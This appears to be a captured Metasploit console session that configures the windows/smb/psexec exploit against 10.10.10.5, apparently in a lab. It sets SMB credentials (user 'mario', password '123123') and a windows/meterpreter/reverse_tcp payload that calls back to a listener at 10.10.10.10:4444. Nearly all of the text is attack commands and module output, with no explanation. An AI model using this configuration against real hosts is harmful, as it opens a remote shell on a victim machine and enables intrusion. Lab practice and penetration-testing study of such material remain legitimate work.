 Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS no The target host(s), see https://doc
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authe
SMBPass no The password for the specified user
SMBUser no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, t
LHOST 10.10.10.10 yes The listen address (an interface may
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.10.10.5
RHOSTS => 10.10.10.5
msf6 exploit(windows/smb/psexec) > set SMBUSER mario
SMBUSER => mario
msf6 exploit(windows/smb/psexec) > set SMBPASS 123123
SMBPASS => 123123
msf6 exploit(windows/smb/psexec) >